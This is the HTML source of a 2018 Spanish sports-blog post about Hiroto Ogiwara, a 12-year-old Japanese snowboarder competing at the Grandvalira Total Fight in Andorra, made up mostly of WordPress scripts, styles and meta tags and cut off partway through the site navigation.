

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hierro1.es/2018/03/25/hiroto-ogiwara-el-japones-de-12-anos-que-revoluciona-el-freestyle-en-andorra/
body_size: 13991
content:
<!DOCTYPE html>
<html class="no-js" lang="es">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="https://gmpg.org/xfn/11" />
<title>Hiroto Ogiwara, el japonés de 12 años que revoluciona el freestyle en Andorra &#8211; Hierro1</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Hierro1 &raquo; Feed" href="https://hierro1.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hierro1 &raquo; Feed de los comentarios" href="https://hierro1.es/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/hierro1.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='jetpack_related-posts-css' href='https://c0.wp.com/p/jetpack/15.1.1/modules/related-posts/related-posts.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.7.1/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.7.1/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.7.1/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='SFSImainCss-css' href='https://hierro1.es/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='mh-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:400,400italic,700,600' type='text/css' media='all' />
<link rel='stylesheet' id='mh-magazine-lite-css' href='https://hierro1.es/wp-content/themes/mh-magazine-lite/style.css?ver=2.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='mh-font-awesome-css' href='https://hierro1.es/wp-content/themes/mh-magazine-lite/includes/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='sharedaddy-css' href='https://c0.wp.com/p/jetpack/15.1.1/modules/sharedaddy/sharing.css' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/15.1.1/_inc/social-logos/social-logos.min.css' type='text/css' media='all' />
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.1.1/_inc/build/related-posts/related-posts.min.js" id="jetpack_related-posts-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.7.1/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.7.1/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="mh-scripts-js-extra">
/* <![CDATA[ */
var mh_magazine = {"text":{"toggle_menu":"Alternar el men\u00fa"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://hierro1.es/wp-content/themes/mh-magazine-lite/js/scripts.js?ver=2.10.0" id="mh-scripts-js"></script>
<link rel="https://api.w.org/" href="https://hierro1.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hierro1.es/wp-json/wp/v2/posts/595" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hierro1.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.1" />
<link rel="canonical" href="https://hierro1.es/2018/03/25/hiroto-ogiwara-el-japones-de-12-anos-que-revoluciona-el-freestyle-en-andorra/" />
<link rel='shortlink' href='https://hierro1.es/?p=595' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://hierro1.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhierro1.es%2F2018%2F03%2F25%2Fhiroto-ogiwara-el-japones-de-12-anos-que-revoluciona-el-freestyle-en-andorra%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://hierro1.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhierro1.es%2F2018%2F03%2F25%2Fhiroto-ogiwara-el-japones-de-12-anos-que-revoluciona-el-freestyle-en-andorra%2F&#038;format=xml" />
<meta name="follow.[base64]" content="1l3GDAdBpWQXsyBM0lll"/><meta property="og:image:secure_url" content="https://hierro1.es/wp-content/uploads/2018/03/WEB-OGIWARA.jpg" data-id="sfsi"><meta property="twitter:card" content="summary_large_image" data-id="sfsi"><meta property="twitter:image" content="https://hierro1.es/wp-content/uploads/2018/03/WEB-OGIWARA.jpg" data-id="sfsi"><meta property="og:image:type" content="" data-id="sfsi" /><meta property="og:image:width" content="740" data-id="sfsi" /><meta property="og:image:height" content="451" data-id="sfsi" /><meta property="og:url" content="https://hierro1.es/2018/03/25/hiroto-ogiwara-el-japones-de-12-anos-que-revoluciona-el-freestyle-en-andorra/" data-id="sfsi" /><meta property="og:description" content="Este fin de semana se han dado cita los mejores riders del mundo en la decimocuarta edición del Grandvalira Total Fight

Con sólo 12 años, Hiroto Ogiwara ha roto todos los esquemas en el mundo del snowboard. Este prodigio del freestlye se enfrenta este fin de semana en el Grandvalira Total Fight con riders que le doblan la edad, ganadores de X Games y participantes de los últimos Juegos Olímpicos de Pyeongchang.

Ogiwara, que comenzó a practicar snowboard con tan sólo 3 años, se atreve con saltos de más de 18 metros y con acrobacias espectaculares a la altura de auténticas estrellas del snowboard. A pesar de su juventud, el japonés ya compite con los mejores profesionales del panorama freestyle de todo el mundo y aspira a poder ganar una medalla de oro en unos Juegos Olímpicos.

Debido a su corta edad, la organización del Grandvalira Total Fight tuvo que investigar si había algún impedimento jurídico, ya que es el rider más joven que ha participado en esta competición. Afortunadamente, después de revisar y obtener todos los permisos necesarios, Ogiwara puede participar en el evento como todos los demás riders.

El Grandvalira Total Fight en snowboard es uno de los ocho eventos más importantes del calendario mundial en esta modalidad: World Snow Tour, siendo máxima categoría Elite de la misma magnitud que eventos como los X Games, Juegos Olímpicos o el Air &amp; Style.

La apuesta decidida y continuada de Grandvalira por las modalidades más extremas de los deportes blancos la han convertido en uno de los referentes del continente europeo en freestyle. La estación andorrana dispone hoy en día de una de las ofertas más completas del sur de Europa, gracias a los 3 snowparks accesibles para todos los públicos y niveles, y a las diversas escuelas de formación para iniciarse en esta disciplina. El Snowpark El Tarter es uno de los parques pioneros en la Península. Con el paso de los años ha ido ampliando y mejorando sus instalaciones para poder ofrecer rondas largas, con módulos y zonas para todos los niveles de esquí y snowboard.

[embed]https://youtu.be/I-6nGSnd0Hg[/embed]" data-id="sfsi" /><meta property="og:title" content="Hiroto Ogiwara, el japonés de 12 años que revoluciona el freestyle en Andorra" data-id="sfsi" />	<style>img#wpstats{display:none}</style>
		<!--[if lt IE 9]>
<script src="https://hierro1.es/wp-content/themes/mh-magazine-lite/js/css3-mediaqueries.js"></script>
<![endif]-->
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://hierro1.es/wp-content/uploads/2018/03/featured-800x300.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Hiroto Ogiwara, el japonés de 12 años que revoluciona el freestyle en Andorra" />
<meta property="og:url" content="https://hierro1.es/2018/03/25/hiroto-ogiwara-el-japones-de-12-anos-que-revoluciona-el-freestyle-en-andorra/" />
<meta property="og:description" content="Este fin de semana se han dado cita los mejores riders del mundo en la decimocuarta edición del Grandvalira Total Fight Con sólo 12 años, Hiroto Ogiwara ha roto todos los esquemas en el mundo del s…" />
<meta property="article:published_time" content="2018-03-25T16:43:12+00:00" />
<meta property="article:modified_time" content="2018-03-25T16:53:53+00:00" />
<meta property="og:site_name" content="Hierro1" />
<meta property="og:image" content="https://i0.wp.com/hierro1.es/wp-content/uploads/2018/03/WEB-OGIWARA.jpg?fit=740%2C451&#038;ssl=1" />
<meta property="og:image:width" content="740" />
<meta property="og:image:height" content="451" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="es_ES" />
<meta name="twitter:text:title" content="Hiroto Ogiwara, el japonés de 12 años que revoluciona el freestyle en Andorra" />
<meta name="twitter:image" content="https://i0.wp.com/hierro1.es/wp-content/uploads/2018/03/WEB-OGIWARA.jpg?fit=740%2C451&#038;ssl=1&#038;w=640" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="https://i0.wp.com/hierro1.es/wp-content/uploads/2018/03/cropped-logoblog_1-1.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/hierro1.es/wp-content/uploads/2018/03/cropped-logoblog_1-1.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/hierro1.es/wp-content/uploads/2018/03/cropped-logoblog_1-1.jpg?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/hierro1.es/wp-content/uploads/2018/03/cropped-logoblog_1-1.jpg?fit=270%2C270&#038;ssl=1" />
</head>
<body data-rsssl=1 id="mh-mobile" class="post-template-default single single-post postid-595 single-format-standard custom-background wp-custom-logo sfsi_actvite_theme_default mh-right-sb" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<div class="mh-container mh-container-outer">
<div class="mh-header-mobile-nav mh-clearfix"></div>
<header class="mh-header" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
	<div class="mh-container mh-container-inner mh-row mh-clearfix">
		<div class="mh-custom-header mh-clearfix">
<div class="mh-site-identity">
<div class="mh-site-logo" role="banner" itemscope="itemscope" itemtype="https://schema.org/Brand">
<a href="https://hierro1.es/" class="custom-logo-link" rel="home"><img width="2480" height="709" src="https://i0.wp.com/hierro1.es/wp-content/uploads/2018/03/CARATULA-final.jpg?fit=2480%2C709&amp;ssl=1" class="custom-logo" alt="Hierro1" decoding="async" fetchpriority="high" srcset="https://i0.wp.com/hierro1.es/wp-content/uploads/2018/03/CARATULA-final.jpg?w=2480&amp;ssl=1 2480w, https://i0.wp.com/hierro1.es/wp-content/uploads/2018/03/CARATULA-final.jpg?resize=300%2C86&amp;ssl=1 300w, https://i0.wp.com/hierro1.es/wp-content/uploads/2018/03/CARATULA-final.jpg?resize=768%2C220&amp;ssl=1 768w, https://i0.wp.com/hierro1.es/wp-content/uploads/2018/03/CARATULA-final.jpg?resize=1024%2C293&amp;ssl=1 1024w, https://i0.wp.com/hierro1.es/wp-content/uploads/2018/03/CARATULA-final.jpg?w=1356&amp;ssl=1 1356w, https://i0.wp.com/hierro1.es/wp-content/uploads/2018/03/CARATULA-final.jpg?w=2034&amp;ssl=1 2034w" sizes="(max-width: 2480px) 100vw, 2480px" /></a></div>
</div>
</div>
	</div>
	<div class="mh-main-nav-wrap">
		<nav class="mh-navigation mh-main-nav mh-container mh-container-inner mh-clearfix" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
			<div class="menu-menu-principal-container"><ul id="menu-menu-principal" class="menu"><li id="menu-item-385" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-385"><a href="https://hierro1.es/portada/">Portada</a></li>
<li id="menu-item-98" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-98"><a href="https://hierro1.es/category/golf/">GOLF</a>
<ul class="sub-menu">
	<li id="menu-item-109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109"><a href="https://hierro1.es/category/golf/amateur/">Amateur</a></li>
	<li id="menu-item-111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111"><a href="https://hierro1.es/category/golf/campos/">Campos</a></li>
	<li id="menu-item-99" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99"><a href="https://hierro1.es/category/golf/competicion/">Competición</a></li>
	<li id="menu-item-112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-112"><a href="https://hierro1.es/category/golf/grand-slam/">Grand Slam</a></li>
	<li id="menu-item-295" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-295"><a href="https://hierro1.es/category/golf/noticias-golf/">Noticias</a></li>
</ul>
</li>
<li id="menu-item-101" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-101"><a href="https://hierro1.es/category/esqui-y-montana/">ESQUI Y MONTAÑA</a>
<ul class="sub-menu">
	<li id="menu-item-106" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-106"><a href="https://hierro1.es/category/esqui-y-montana/competicion-esqui-y-montana/">Competición</a></li>
	<li id="menu-item-296" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296"><a href="https://hierro1.es/category/esqui-y-montana/noticias/">Noticias</a></li>
</ul>
</li>
<li id="menu-item-100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-100"><a href="https://hierro1.es/category/lyfestyle/">LIFESTYLE</a>
<ul class="sub-menu">
